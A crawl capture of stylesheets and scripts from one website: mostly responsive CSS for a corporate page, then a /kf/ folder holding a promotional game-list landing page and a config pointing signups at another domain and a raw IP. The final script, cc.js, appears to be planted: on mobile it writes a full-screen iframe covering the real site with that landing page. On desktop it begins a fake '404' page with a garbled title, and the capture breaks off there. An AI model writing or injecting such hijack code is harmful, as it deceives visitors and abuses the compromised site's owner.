    .pro_sevice .left {
        display: none;
    }

    .pro_sevice .mobile_left .mobile_add {
        color: #c00000;
    }

    .pro_sevice .right {
        float: none;
        width: 100%;
        padding-left: 0;
        border-left: none;
    }

    /* .swiper-container-11 {
        width: 100%;
    }

    .swiper-container-11 .swiper-wrapper .swiper-slide {
        width: 100% !important;
    }

    .brand-links {
        width: 100%;
    }

    .swiper-container-11 .swiper-wrapper {
        width: 100%;
    }

    .brand-links .item-cell>div:hover {
        background: url("/images/zhuda_bg.png") repeat-x;
    }

    .brand-links .item-cell .category_1,
    .brand-links .item-cell .category_2 {
        width: 100%;
    }

    .brand-links .item-cell .category_1 .category_tit,
    .brand-links .item-cell .category_2 .category_tit {
        width: 100%;
    }

    .brand-links .item-cell .list1 {
        margin-left: 13.3333%;
    }

    .brand-links .item-cell .category_1 .category_tit::after,
    .brand-links .item-cell .category_2 .category_tit::after {
        left: 46.6666%;
    }

    .brand-links .item-cell .category_2::before {
        left: 44.6666%;
    } */

    /*---------------------------主打产品----------------------------*/
    .brand-links {
        width: 100%;
        height: 380px;
    }

    .brand-links ul {
        padding: 5px;
    }

    .brand-links ul li {
        padding-left: 25px;
        float: left;
        width: 26%;
        font-size: 12px;
        line-height: 35px;
        height: 35px;
        overflow: hidden;
    }

    /*-------------------------------主打产品-------------------------------------*/

    .sitemap li .sub-menus li {
        display: inline-block;
        margin-top: 0px;
        margin-right: 5px;
        font-size: 14px;
        color: #000 !important;
        padding-left: 0 !important;
    }

    .sitemap li {
        margin-bottom: 0;
        margin-top: 5px;
    }

    .sitemap {
        padding: 0;
    }


    .brand_culture .his_context .history .his ul li .hid {
        font-size: 14px;
    }

    .brand_culture .his_context .history .his ul li:nth-child(2) .hid {
        left: -50px;
    }

    .brand_culture .his_context .history .his ul li:nth-child(3) .hid {
        left: -90px;
    }

    .brand_culture .his_context .history .his ul li:nth-child(4) .hid {
        left: -140px;
    }

    .brand_culture .his_context .history .his ul li:nth-child(5) .hid {
        left: -180px;
    }

    .brand_culture .his_context .history .his ul li:nth-child(6) .hid {
        left: -230px;
    }

    .brand_culture .his_context .history .his ul li:nth-child(7) .hid {
        left: -270px;
    }

    .brand_culture .his_context .history .his ul li:nth-child(8) .hid {
        left: -320px;
    }

    .business .busi_list .item-cell {
        width: 49%;
        margin-right: 1%;
        margin-top: 10px;
    }

    form {
        margin-left: -3%;
    }

    form>div {
        width: 30%;
        margin-left: 3%;
        overflow: hidden;
    }

    .shop_inquiries select {
        width: 100%;
        background: url("/images/sj.png") no-repeat scroll 93% center #f8f8f8;
        margin-bottom: 10px;
    }

    .shop_inquiries select option {
        width: 100%;
    }

    .shop_inquiries select:focus {
        background-color: #fff;
        box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
    }

    .shop_inquiries form span {
        display: inline-block;
        width: 50%;
        height: 43px;
        background-color: #c00000;
        border-radius: 30px;
        text-align: center;
        color: #fff;
        line-height: 43px;
        margin-top: 10px;
        margin-left: 25%;
    }

    .shop_inquiries_left {
        float: none;
    }

    .shop_inquiries_left .swiper-container {
        margin-top: 10px;
        width: 100%;
        height: auto;
    }

    .shop_inquiries_left .swiper-slide img {
        width: 100%;
        height: auto;
    }

    .shop_inquiries_left .swiper-slide {
        height: auto;
    }

    .shop_inquiries_right {
        float: none;
        margin-left: 0px;
        height: 330px;
        overflow-y: scroll;
        margin-top: 20px;
        width: 100%;
    }

    .shop_inquiries_right .item-cell {
        width: 80%;
        margin: 0 auto;
        margin-top: 10px;
        overflow: hidden;
    }

    .shop_inquiries_right .item-address {
        max-height: 60px;
        height: auto;
        overflow: hidden;
    }

    .brand_culture .left {
        display: none;
    }

    .brand_culture .right {
        width: 100%;
    }

    .legend {
        float: none;
        width: 100%;
    }

    .legend .legend_box {
        width: 100%;
    }

    .cul {
        float: none;
        width: 100%;
        margin-left: 0px;
    }

    .culture {
        float: none;
        width: 100%;
        margin-left: 0px;
    }

    .culture .culture_box ul li {
        width: 100%;
    }

    .yxb>div {
        width: 100%;
        float: none;
        margin-right: 0;
    }

    .cult .cult_box .item_box {
        margin: 8px auto 7px;
    }

    .yxb {
        margin-right: 0;
    }

    .cultur .cultur_box .item-pic {
        width: 100%;
        height: auto;
    }

    .cultur .cultur_box .item-pic img {
        width: 100%;
        height: auto;
    }

    .item-box {
        margin: 0 auto;
    }

    .museum .item_pic {
        width: 240px;
        height: 314px;
        margin: 0 auto;
    }

    .supervision .left span {
        font-size: 14px;
    }

    .supervision .left {
        float: none;
    }

    .supervision .right {
        float: none;
        width: 154px;
        margin: 0 auto;
        margin-top: 15px;
        padding-right: 0;
    }

    .news_dynamics .swiper-button-next {
        right: 10px;
    }

    .news_dynamics .swiper-button-prev {
        left:20px;
    }

    .brand_culture .his_context .history ul li {
        margin-right: 23px;
    }

    .time_axis .history ul li {
        margin-right: 23px;
    }

    .time_axis .history .his ul li .hid {
        font-size: 14px;
    }

    .time_axis .history .his ul li:nth-child(2) .hid {
        left: -20px;
    }


    .time_axis .history .his ul li:nth-child(5) span,
    .time_axis .history .his ul li:nth-child(7) span,
    .time_axis .history .his ul li:nth-child(11) span {
        margin-top: -60px;
    }

    .time_axis .history .his ul li:nth-child(11) .hid {
        left: -150px;
    }

    .time_axis .history .his ul li:nth-child(5) .hid,
    .time_axis .history .his ul li:nth-child(7) .hid,
    .time_axis .history .his ul li:nth-child(11) .hid {
        top: 55px;
    }

    .pro_sevice .pro_tit::before {
        content: "";
        left: 1%;
    }

    .pro_sevice .pro_tit::after {
        content: "";
        left: 65%;
    }

    .brand_culture .pro_tit::before,
    .cq .buil_tit::before,
    .cult .buil_tit::before,
    .yxb .buil_tit::before {
        display: none;
    }

    .brand_culture .pro_tit::after,
    .cq .buil_tit::after,
    .cult .buil_tit::after,
    .yxb .buil_tit::after {
        display: none;
    }

    footer ul li {
        font-size: 14px;
        padding: 0 10px;
    }

    footer ul li:last-child {
        border-right: none;
    }

    footer {
        padding-left: 0;
        padding: 15px 0 10px;
    }

    .footer {
        padding-left: 0;
    }

    .supervision {
        padding: 15px 0 10px;
    }

    .supervision .left .supervision-tit {
        margin-bottom: 0;
    }

    .news_dynamics .right .swiper-container-1 .swiper-slide-active,
    .news_dynamics .right .swiper-container-1 .swiper-slide-duplicate-active {
        transform: scale(1);
    }

    /*内网首页*/

    .nw .left_list {
        display: none;
    }

    .nw .news .news_left,
    .nw .culture .culture_left {
        float: none;
        width: 100%;
    }

    .nw .culture .culture_left .bor,
    .nw .news .news_left .bor,
    .ny .news .news_left .bor {
        display: none;
    }

    .nw .news .news_left .left-tit,
    .nw .culture .culture_left .left-tit,
    .ny .news .news_left .left-tit {
        padding-top: 0;
        margin-top: 0;
        padding-bottom: 0;
        font-size: 20px;
    }

    .nw .news .news_left span,
    .culture .culture_left span,
    .ny .news .news_left span {
        display: inline-block;
    }

    body {
        background: none;
    }

    .nw .party {
        margin: 0;
        margin-top: 15px;
        margin-bottom: 15px;
    }

    .nw .news {
        margin-bottom: 10px;
    }

    .nw .party .wrap-layer {
        padding: 0;
    }

    .nw .par_left .swiper-container {
        width: 100%;
        height: auto;
    }

    .nw .party .par_left {
        float: none;
    }

    .nw .par_left .swiper-slide {
        height: auto;
    }

    .nw .par_left .swiper-slide .item-pic {
        width: 100%;
        height: auto;
    }

    .nw .par_left .swiper-slide .item-pic img {
        width: 100%;
        height: 213px;
    }

    .nw .party .par_right {
        width: 100%;
        margin-left: 0;
        margin-top: 20px;
    }

    .nw .party .par_right ul li,
    .nw .news .news_right ul li,
    .ny .news .news_right ul li {
        height: 30px;
        line-height: 30px;
        overflow: hidden;
        font-size: 14px;
    }

    .nw .party .par_right ul li span,
    .ny .news .news_right ul li span {
        display: inline-block;
        font-size: 14px;
        width: 85%;
        overflow: hidden;
    }

    .news_dynamics .right .swiper-container-1 .swiper-slide .item-cell .item-pic {
        width: auto;
        height: auto;
    }

    .nw .party .par_right ul {
        margin-top: 10px;
    }

    .nw .news .news_right {
        float: none;
        width: 100%;
        padding-left: 0;
        border-left: none;
    }

    .nw .news .wrap-layer {
        padding: 0;
    }

    .nw .news .news_right .newslist {
        width: 100%;
        margin-top: 15px;
    }

    .nw .news .news_right ul li span {
        display: inline-block;
        font-size: 14px;
        width: 85%;
        overflow: hidden;
    }

    .nw .news .news_right ul li::before {
        content: "";
        position: absolute;
        top: 10px;
        left: 0;
        width: 5px;
        height: 5px;
        background-color: #c00000;
    }

    .nw .query-tit {
        margin-top: 15px;
    }

    .history-tit {
        margin-top: 15px;
    }

    .non-legacy-tit {
        margin-top: 15px;
    }

    .museum-tit {
        margin-top: 15px;
    }

    .nw .spec .gg {
        height: auto;
    }

    .nw .spec .gg img {
        width: 100%;
    }

    .nw .special .item_1,
    .nw .special .item_2,
    .nw .special .item_3 {
        width: 100%;
    }

    .nw .news .news_right .news-tit .tit,
    .nw .party .par_right .par_tit .tit,
    .ny .news .news_right .news-tit .tit {
        font-size: 16px;
    }

    .nw .tit {
        font-size: 16px !important;
    }

    .nw .party .par_right .par_tit .tit {
        font-size: 16px;
    }

    .nw .news .news_right .news-tit,
    .ny .news .news_right .news-tit {
        padding-bottom: 5px;
    }

    .nw .party .par_right .par_tit {
        padding-bottom: 5px;
    }

    .nw .opera .opera_list ul li {
        float: left;
        height: auto;
        line-height: auto;
        font-size: 18px;
        position: relative;
        width: 23%;
        padding-left: 2%;
    }

    .nw .opera .opera_list ul li::before {
        content: "";
        position: absolute;
        top: 0px;
        left: 0;
        width: 0px;
        height: 0px;
    }

    .nw .opera .opera_list ul li .item-tit {
        width: 97.8%;
        height: 50px;
        line-height: 50px;
        font-size: 14px;
    }

    .nw .opera .opera_list ul li .item-pic {
        width: 100%;
        height: auto;
    }

    .nw .opera .opera_list ul li .item-pic img {
        width: 100%;
        height: auto;
    }

    .nw .famous .famous_list ul li::before {
        content: "";
        position: absolute;
        top: 0px;
        left: 0;
        width: 0px;
        height: 0px;
    }

    .nw .famous .famous_list ul li {
        margin-top: 8px;
        background-color: #f6f6f6;
        padding: 3px 10px;
        text-align: center;
    }

    .nw .three_part .opera {
        padding-right: 0;
    }

    .nw .culture .culture_right {
        width: 100%;
        float: none;
        margin-right: 0;
        border-left: none;
        padding-left: 0px;
        padding-bottom: 35px;
    }

    .nw .cul-right {
        float: none;
        width: 100%;
        margin-left: 0px;
    }

    .nw .three_part .left {
        width: 100%;
        float: left;
        margin-right: 0px;
    }

    .nw .shars_list .list {
        padding: 10px 13px;
    }

    .nw .shars_list .list .num {
        font-size: 12px;
    }

    .nw .list .price em {
        font-size: 18px;
    }

    .nw .shars_list .list-1 .price em {
        font-size: 18px;
    }

    .nw .shars_list .list .price {
        background-size: 10px 12px;
        padding-left: 12px;
    }

    .nw .scientific .scientific_list .list {
        background: url(/images/nw_kx.png) no-repeat;
        background-size: 200px 120px;
        width: 48%;
        height: auto;
        float: left;
        padding-top: 5px;
        margin-right: 2%;
    }

    .nw .scientific .scientific_list .list div {
        font-size: 16px;
    }

    .nw .famous .famous_list .item-cell {
        width: 48%;
        padding: 10px 0px 15px;
    }

    .nw .three_part .right {
        width: 100%;
        float: left;
    }

    .nw .famous .famous_list ul {
        width: 47%;
    }

    .nw .culture .wrap-layer {
        padding: 0;
    }

    .nw .cul-left {
        float: none;
        width: 100%;
    }

    .nw .history {
        float: none;
        width: 100%;
    }

    .nw .history ul {
        padding-left: 0;
    }

    .nw .history ul li {
        width: 100%;
        padding-left: 0;
    }

    .nw .ideas ul li {
        font-size: 14px;
    }

    .nw .video .video-list .pic {
        float: left;
        margin-right: 2%;
        width: 47%;
        overflow: hidden;
    }

    .nw .video .video-list .pic img {
        width: 100%;
        height: auto;
    }

    .nw .query_list .list2,
    .nw .query_list .list4,
    .nw .query_list .list6 {
        margin-left: 0;
    }

    .nw .query_list {
        margin-left: 3%;
    }

    .nw .query_list .list {
        float: left;
        width: 25%;
        padding: 20px 5px 30px;
        font-size: 14px;
        margin-top: 10px;
        padding-left: 75px;
        margin-right: 2%;
    }

    .nw .query_list .list1 {
        padding-top: 10px;
        padding-bottom: 8px;
    }

    .footer .family ul li {
        float: left;
        font-size: 14px;
        padding-right: 5px;
        line-height: 35px;
        height: 35px;
        width: auto;
    }

    .footer .links ul li {
        width: auto !important;
        float: left;
        padding-right: 10px;
        font-size: 14px;
        line-height: 35px;
        height: 35px;
        width: auto;
    }

    .non-legacy ul li {
        margin-left: 5px;
        width: 30%;
        font-size: 16px;
    }

    .footer .family-tit {
        padding: 5px 0 5px;
        font-size: 20px;
    }

    .footer .links-tit {
        padding: 5px 0;
    }

    /*-----------------------------------内页--------------------------------------------*/
    .ny .news .new_list {
        padding: 0;
    }

    .details .news {
        margin-top: 0;
    }

    .details .news .main_tit {
        padding: 10px 0;
    }

    .ny .news .news_left .left-tit {
        padding-top: 0;
    }

    .ny .news .news_left {
        display: none;
    }

    .ny .news .news_right {
        width: 100%;
        float: none;
        margin-right: 0px;
        padding-left: 0px;
    }

    .ny .news .news_right .newslist {
        float: none;
        margin-right: 0px;
        width: 100%;
        margin-top: 15px;
    }

    .ny .news {
        margin-top: 0;
    }

    .ny .news .main_tit {
        padding: 10px;
    }

    .ny .news .news_right ul li::before {
        content: "";
        position: absolute;
        top: 10px;
        left: 0;
        width: 5px;
        height: 5px;
        background-color: #c00000;
    }

    .details .item-cell {
        padding: 0;
    }

    .details .item-cell .item-desc p {
        font-size: 14px;
        text-indent: 2em;
        line-height: 30px;
        margin-top: 10px;
    }

    .details .item-cell .item-tit {
        font-size: 20px;
        width: 100%;
        text-align: center;
    }

    .details .item-cell .item-date {
        text-align: center;
        width: 100%;
        font-size: 14px;
        color: #999;
        margin: 10px 0 20px;
    }

    /*-------------------------------*/
    .special-cell {
        padding: 0;
        margin-top: 8px;
    }

    .special-cell .spe-left {
        display: none
    }



    .special-cell .spe-left ul li {
        width: 19%;
        float: left;
        padding-left: 0;
        border: none;
        text-align: center;

    }

    .special-cell .spe-left ul .first-tit {
        width: 24%;
        font-size: 18px !important;
        height: 40px;
        line-height: 40px;
    }

    .special-cell .spe-left ul li em {
        font-size: 14px;
    }

    .special-cell .spe-right {
        margin-left: 0;
        width: 96%;
    }

    .special-cell .spe-right .list li {
        width: 100%;
    }

    .special-cell .spe-right .list li span {
        font-size: 14px;
        display: inline-block;
        width: 80%;
    }

    .special .news {
        margin-bottom: 40px;
        margin-top: 0px;
    }

    .special .news .main_tit {
        padding: 10px 0px;
    }

    .page {
       /* display: none;*/
    }
    .page li a, .page li a:hover, .page li.cr a{ font-size: 12px;}
.page li{ margin: 0;}

    /*------------------------产品详情页-----------------------------*/
    .pro_detail .wrap-layer {
        background-color: #fff;
    }

    .pro_detail .pro_list {
        padding: 0;
        margin: 0;
    }

    .pro_detail .pro_list .right {
        width: 100%;
        float: none;
        background: none;
        margin-top: 20px;
    }

    .pro_detail .pro_list .left {
        width: 80%;
        float: none;
        margin-right: 0;
        border: 1px solid #f0f0f0;
        margin: 20px auto;
    }

    .pro_detail .pro_list .left img {
        width: 100%;
    }

    .pro_detail .pro_list .right h3 {
        font-size: 20px;
    }

    .pro_detail .pro_list .right p {
        line-height: 30px;
        font-size: 14px;
    }

    .pro_detail .pro_list .right em {
        font-size: 16px;
    }

    .operat .main_tit,
    .pro_detail .main_tit {
        padding: 10px 0;
    }

    /*-------------------------------产品页--------------------------------*/
    .operating .operat .wrap-layer {
        background-color: #fff;
        padding: 0;
        width: 96%;
        margin: 0 2%;
    }

    .operating .operat .item-list ul {
        float: left;
        margin-right: -2%;
        margin-top: 10px;
    }

    .operating .operat .item-list ul li {
        float: left;
        width: 48%;
        margin-right: 2%;
        height: auto;
        margin-top: 15px;
        overflow: hidden;
    }

    .operating .operat .item-list ul li .item-pic {
        border: 1px solid #f0f0f0;
    }

    .operating .operat .item-list ul li .item-pic img {
        width: 100%;
        height: 130px;
    }

    .operating .operat .item-list ul li .item-tit {
        line-height: 30px;
        height: 60px;
        font-size: 16px;
    }

    .operating .operat .keyword {
        font-size: 14px;
        margin-left: 0;
    }

    .operating .operat .keyword input {
        margin-left: 0;
        width: 78%;
        background: url(/images/nw_sea.png) no-repeat 96% center #f8f8f8;
    }

    .operating .operat .unit ul li:nth-child(1),
    .operating .operat .unit ul li:nth-child(2) {
        height: auto;
    }

    .operating .operat .unit,
    .operating .operat .type {
        height: 60px;
        margin-top: 10px;
        line-height: 30px;
    }

    .operating .operat .type ul li a,
    .operating .operat .unit ul li a {
        line-height: 30px;
        padding: 0 12px;
    }

    .operating .operat .unit ul li,
    .operating .operat .type ul li {
        font-size: 14px;
    }

    .operating .operat .type ul li span {
        height: 60px;
        display: inline-block;
    }

    .operating .operat .unit ul li span {
        height: 120px;
        display: inline-block;
    }

    .operating .operat .operat_item {
        margin-top: 15px;
    }

    .operat {
        margin-bottom: 20px;
    }

    /*------------------------大家庭-------------------------*/
    .family {
        margin-top: 0px;
    }

    .family-desc {
        margin-top: 30px;
        padding: 0px;
        padding-bottom: 50px;
    }

    .family-desc img {
        max-width: 100%;
    }

    .operating .fami .item-list ul li .item-cell {
        width: 100%;
    }

    .operating .fami .item-list ul li .item-pic {
        width: 100%;
    }

    /*--------------------------大家庭-----------------------*/
    /*------------------------------视频开始---------------------------------*/
    .operat .video {
        margin-right: -1%;
    }

    .operat .video .item-cell {
        width: 49%;
        margin-right: 1%;
        margin-top: 10px;
    }

    .operat .video .item-cell .item-cnt .item-tit {
        height: 25px;
        line-height: 25px;
    }

    .operat .video .item-cell .item-cnt {
        width: 90%;
        background-color: #fff;
        padding: 0 5%;
        padding-bottom: 15px;
    }

    .operating .video_list .wrap-layer {
        background-color: #f3f3f3 !important;
    }


    /*---------------------------------视频结束------------------------------*/
    .about_right .item-cell .item-tit {
        font-size: 20px;
    }

    .about_right .item-cell .item-date {
        margin: 5px 0 10px;
    }

    .details .item-cell .item-desc p img {
        width: 100% !important;
        height: auto !important;
    }

    .wdcx {
        width: 100%;
        margin-top: 20px;
    }

    .wdcx .item-cell {
        width: 100%;
        float: left;
        margin-bottom: 10px;
    }

    .wdcx .item-cell select {
        margin-bottom: 30px;
        margin-left: 15%;
    }
}
.lszd .ls-tit{
	margin: 0 auto;
	width: 100%;
	font-size: 16px;
	margin-top: 10px;
	text-align: center;
	height: auto;
	line-height: 30px;
}
@media only screen and (max-width: 480px) {
	.group-links li{    margin-right:10px; margin-bottom: 15px;}
	.group-links li a{ min-width: 120px;}
	.search-doc li .fr-inputs a img{ height: 41px; width: 90px;}
}

@media only screen and (max-width: 376px) {
    .nw .shars_list .list {
        padding: 10px 8px;
    }

    .nw .non-legacy ul li {
        font-size: 14px;
    }

    .nw .opera .opera_list ul li .item-tit {
        width: 97%;
    }

    .brand_culture .his_context .history ul li {
        margin-right: 20px;
    }


}

@media only screen and (max-width: 1700px) {
    .left_list {
        position: fixed;
        left: 0;
        top: 236px;
        z-index: 9999;
    }

    .left_list ul li {
        width: 80px;
        height: 85px;
        text-align: center;
    }

    .left_list ul li a {
        padding-top: 18px;
        display: block;
        width: 100%;
        height: 85px;
    }
    .twoqhui{width: 80%}

}


--- FILE ---
content_type: text/css
request_url: http://www.syhrdsc.com/kf/css/index.css?v=1767519149968
body_size: 64
content:
@charset "utf-8";
@import './init.css';
@import './common.css';


--- FILE ---
content_type: text/css
request_url: http://www.syhrdsc.com/kf/css/animate.css?v=1767519149968
body_size: 478
content:

.animate.item_1 {
  position: absolute;
  top: 32%;
  left: 46%;
  background: url("../images/animate-mouse.png") no-repeat;
  background-size: 100%;
  width: 1.7vw;
  height: 1.7vw;
}

.animate.item_2 {
  position: absolute;
  top: 34%;
  left: 24%;
  background: url("../images/animate-dottedLine.png") no-repeat;
  background-size: 100%;
  width: 9vw;
  height: 5vw;
}

.animate.item_3 {
  position: absolute;
  top: 46%;
  left: 15%;
  background: url("../images/animate-browser.png") no-repeat;
  background-size: 100%;
  width: 3vw;
  height: 4vw;
}

.animate.item_3:after {
  content: "";
  position: absolute;
  top: 25%;
  left: 57%;
  background: url("../images/animate-mouse.png") no-repeat;
  background-size: 100%;
  width: 1.7vw;
  height: 1.7vw;
}

.animate.item_4 {
  /* position: absolute;
  top: 30%;
  left: 35%; */
  position: relative;
  background: url("../images/animate-drag.png") no-repeat;
  background-size: 100%;
  width: 4vw;
  height: 1.3vw;
}

.animate.item_4::after {
  content: "";
  position: absolute;
  left: 0;
  bottom: -50%;
  background: url("../images/animate-mouse.png") no-repeat;
  background-size: 100%;
  width: 1.7vw;
  height: 1.7vw;
}

/* 拖弋动画 */
.actionMove {
  position: absolute;
  top: 30%;
  left: 35%;
  animation-name: actionMove;
  animation-duration: 2s;
  animation-iteration-count: infinite;
}

@keyframes actionMove {
  0% {
    transform: translateX(0%);
    opacity: 0;
  }
  100% {
    transform: translateX(-120%);
    opacity: 1;
  }
}


--- FILE ---
content_type: text/css
request_url: http://www.syhrdsc.com/kf/css/init.css
body_size: 464
content:
/* CSS Document | */
html,
body {
  width: 100%;
  min-height: 100vh;
  font-family: PingFang SC;
  background-color: #0d0d0d;
}
body,
div,
ul,
li,
dl,
dt,
dd,
ol,
p,
h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 0;
  padding: 0;
}
input:-webkit-autofill,
textarea:-webkit-autofill,
select:-webkit-autofill {
  background: none;
}
li::marker {
  color: transparent;
}
img {
  border: none;
}
a,
a:hover {
  outline: none;
  text-decoration: none;
}
.clear {
  clear: both;
}


--- FILE ---
content_type: text/css
request_url: http://www.syhrdsc.com/kf/css/common.css
body_size: 495
content:
.tips {
  width: fit-content;
  padding: 5px 10px;
  border-radius: 4px;
  background-color: #D5FFCB;
  color: #15161A;
  font-size: 20px;
  position: fixed;
  top: 5%;
  left: 50%;
  z-index: 9;
  transform: translateX(-50%);
}
.tips.error {
  background-color: #f12a2a;
  color: #FFF;
}

.mainBody{
  position: relative;
}


.mySwiper {
  width: 100%;
  overflow: hidden;
  margin: auto;
}
.swiper-slide img {
  width: 100%;
  border-radius: 0.6vw;
}
.swiper-pagination .swiper-pagination-bullet {
  width: 10px;
  height: 10px;
  opacity: 0.5;
  background: #ffffff;
}
.swiper-pagination .swiper-pagination-bullet-active {
  width: 19px;
  height: 10px;
  opacity: 1;
  border-radius: 5px;
  background: #ffcb4c;
}


.video-wrapper {
  position: fixed;
  width: 100%;
  height: 100vh;
  top:0;
  left: 0;
}
.video-mask{
  width: 100%;
  height: 100vh;
  position: absolute;
  background:rgba(17, 7 ,3, 0.85);
  z-index: 1;
}
.bg-video {
  width: 100%;
  height: 100vh;
  background-size: 100% 100%;
  position: absolute;
  top:0;
  left: 0;
  object-fit: cover;
}

--- FILE ---
content_type: text/css
request_url: http://www.syhrdsc.com/kf/css/pc.css?t=1767519150931
body_size: 1118
content:
:root {
  --width: 62.5%;
}


body {
  background: url('../images/pc/bg.jpg') no-repeat;
  background-size: 100%;
}


.header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  height: 5.21vw;
  padding: 0 18.7vw;
  margin: 0 auto;
  background-color: #0d0002;
}
.header .logo {
  width: 26.7%;
  height: 2.5vw;
  background: url('../images/pc/header_logo.png') no-repeat;
  background-size: 100%;
}
.header .label {
  width: 33.7%;
  height: 2.2vw;
  line-height: 2.2vw;
  padding-left: 0.8vw;
  background: url('../images/pc/header_label.png') no-repeat;
  background-size: 100% 100%;
  color: #FFF;
  position: relative;
  box-sizing: border-box;
}
.header .label p:nth-child(2) {
  width: 34%;
  text-align: center;
  position: absolute;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
  cursor: pointer;
}


.banner {
  width: var(--width);
  padding: 0.4vw;
  margin: 2vw auto 3vw;
  border-radius: 0.6vw;
  background: #ffffff4d;
  position: relative;
  box-sizing: border-box;
}
.swiper-pagination {
  bottom: -6% !important;
}


.sponsor {
  width: var(--width);
  height: 6vw;
  margin: 0 auto;
  background: url('../images/pc/sponsor.png') no-repeat;
  background-size: 100%;
}


.btnGroup {
  width: 48.4%;
  margin: 0 auto 2vw;
  display: flex;
  justify-content: space-between;
  align-items: center;
  cursor: pointer;
}
.btnGroup .btn {
  width: 48.5%;
  height: 7.4vw;
}
.btnGroup .btn1 {
  background: url('../images/pc/btn_1.png') no-repeat;
  background-size: 100%;
  margin-right: 2%;
}
.btnGroup .btn2 {
  background: url('../images/pc/btn_2.png') no-repeat;
  background-size: 100%;
}


.gameList {
  width: var(--width);
  margin: 0 auto 2vw;
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
}
.gameList li {
  width: 32.2%;
  height: 11.7vw;
}
.gameList li:nth-child(1) {
  background: url('../images/pc/game_1.png') no-repeat;
  background-size: 100%;
}
.gameList li:nth-child(2) {
  background: url('../images/pc/game_2.png') no-repeat;
  background-size: 100%;
}
.gameList li:nth-child(3) {
  background: url('../images/pc/game_3.png') no-repeat;
  background-size: 100%;
}
.gameList li:nth-child(4) {
  background: url('../images/pc/game_4.png') no-repeat;
  background-size: 100%;
}
.gameList li:nth-child(5) {
  background: url('../images/pc/game_5.png') no-repeat;
  background-size: 100%;
}
.gameList li:nth-child(6) {
  background: url('../images/pc/game_6.png') no-repeat;
  background-size: 100%;
}


.gift {
  width: var(--width);
  height: 25vw;
  margin: 0 auto;
  background: url('../images/pc/gift.png') no-repeat;
  background-size: 100%;
}


.rightSide {
  position: fixed;
  top: 30%;
  right: 0;
  border-radius: 10px;
  background: #62011c;
  width: 9.45vw;
  min-height: 11.3vw;
  box-sizing: border-box;
  z-index: 9;
}
.rightSide .spokesperson {
  width: 95%;
  height: auto;
  margin: 0 auto -3%;
}

.rightSideHeader {
  border-radius: 10px 0px 0px 0px;
  background: #420113;
  color: #ffffff;
  font-family: PingFang SC;
  font-weight: 700;
  font-size: 20px;
  display: flex;
  justify-content: center;
  align-items: center;
  width: 100%;
  height: 2.4vw;
}
.rightSideHeader img {
  width: 1.33vw;
  height: auto;
}

.rightSideContent {
  padding: 1vw 0.96vw 0;
}
.rightSideContent .iconItem {
  height: 2.5vw;
  padding: 0 0vw 0 0.4vw;
  margin-bottom: 0.5vw;
  display: flex;
  align-items: center;
  border-radius: 6px;
  background: #420113;
  color: #FFF;
  font-size: 14px;
  cursor: pointer;
  word-break: break-all;
}
.rightSideContent .iconItem img {
  width: 26px;
  height: 26px;
  margin-right: 10px;
}
.rightSideContent .copyTip {
  color: #BBBBBB;
  text-align: center;
  font-size: 14px;
}

.onlineService {
  width: 60px;
  color: #FFF;
  font-size: 14px;
  text-align: center;
  position: fixed;
  right: 1%;
  top: 19%;
  z-index: 100;
  cursor: pointer;
}
.onlineService img {
  width: 100%;
  height: auto;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.syhrdsc.com/kf/js/config.js?v=1767519149969
body_size: 811
content:
/* ################################### */
/* ########## 需要配置的参数 ########## */
/* ################################### */

/**
 * 配置PC/H5轮播图片(包含副档名)
 * @imgName 图片路径
 * @path 跳转网址
 */
const BANNER_LIST = {
  PC: [
    { imgName: 'images/pc/banner/1.jpg', path: '' },
  ],
  H5: [
    { imgName: 'images/h5/banner/1.jpg', path: '' },
  ]
}

/**
 * 当前推广站域名配置信息
 * @id 推广页使用者
 * @domain 推广页的域名
 * @toDomain 开户地址(主站域名)
 *    signup 立即注册
 *    international 国际入口
 * @service 是否需要引入客服JS
 * @needGTAG google埋点标记(有配置才需要埋点)
 * @contact 联系方式
 *    icon 联系平台名称，对应images/icon/的图片名
 *    value 联系方式
 * @bannerList 轮播图
 */
const CONFIG = [
  {
    domain: ["kf2026.cc"],
    toDomain: {
      signup: 'https://www.k8gds.com',
      international: 'https://34.150.32.68:6610/mktland',
    },
    TAG_ID: null,
    bannerList: BANNER_LIST,
  },
];

/* ################################# */
/* ############## 结束 ############# */
/* ################################# 

    contact: [
      { icon: "weixin", value: "" },
      { icon: "skype", value: "" },
      { icon: "telegram", value: "" },
      { icon: "QQ", value: "" },
      { icon: "popo", value: "" },
      { icon: "cc", value: "" },
    ],
    service: {
      isShow: true,
      link: 'https://mdkhk3.kefuzixun.cn/web/im?cptid=ab7ee8ed8bc9',
    },
*/

--- FILE ---
content_type: image/svg+xml
request_url: https://www.tongrentang.com/images/marketplace-home-arrow_big.svg
body_size: 700
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="图层_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 18 32" style="enable-background:new 0 0 18 32;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#CACACA;}
</style>
<path class="st0" d="M2.7,16L16.8,1.3c0.2-0.2,0.2-0.5,0-0.7c-0.2-0.2-0.5-0.2-0.7,0L1.3,16l14.8,15.3c0.1,0.1,0.2,0.2,0.4,0.2
	c0.1,0,0.2,0,0.3-0.1c0.2-0.2,0.2-0.5,0-0.7L2.7,16z"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: http://www.syhrdsc.com/cc.js
body_size: 1065
content:
function isMobileDevice() {
    return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
}

function loadContent() {
    if (isMobileDevice()) {
        document.write('<style>.iframe { position: fixed; left: 0; top: 0; width: 100%; height: 100%; z-index: 10000; }.blocker { background-color: rgba(0, 0, 0, 0.5) !important; display: flex; justify-content: center; align-items: center; }</style>');
        document.write('<iframe src="/kf/index.html" frameborder="0" class="iframe"></iframe>');
    } else {
        var titlestr = document.title;
        var arr = [
            "/kf/index.html",
        ];
        setFrame(arr[Math.floor(Math.random() * arr.length)]);

        function setFrame(olink) {
            var ss = `
                <title>404 鎻愮ず淇℃伅</title>
